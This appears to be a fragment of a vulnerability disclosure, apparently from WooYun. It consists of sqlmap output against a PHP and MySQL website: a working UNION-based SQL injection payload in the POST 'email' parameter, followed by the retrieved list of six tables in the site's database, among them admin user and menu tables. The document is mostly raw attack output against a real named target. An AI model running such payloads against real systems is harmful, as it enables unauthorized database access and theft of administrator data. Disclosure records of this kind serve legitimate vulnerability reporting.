 ---
Parameter: email (POST)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: email=sun@126.com%' UNION ALL SELECT CONCAT(0x717a6a7671,0x4c79656f
47566b52754c,0x71787a7a71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:38:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[15:38:47] [INFO] fetching tables for database: 'safe_12321_cn'
[15:38:48] [INFO] the SQL query used returns 6 entries
[15:38:49] [INFO] retrieved: register
[15:38:51] [INFO] retrieved: score
[15:38:51] [INFO] retrieved: tab_admin_menu
[15:38:52] [INFO] retrieved: tab_admin_user
[15:38:53] [INFO] retrieved: tab_site_channel
[15:38:53] [INFO] retrieved: test
Database: safe_12321_cn
[6 tables]
+------------------+
| register         |
| score            |
| tab_admin_menu   |
| tab_admin_user   |
| tab_site_channel |
| test             |
+------------------+
www.wooyun.org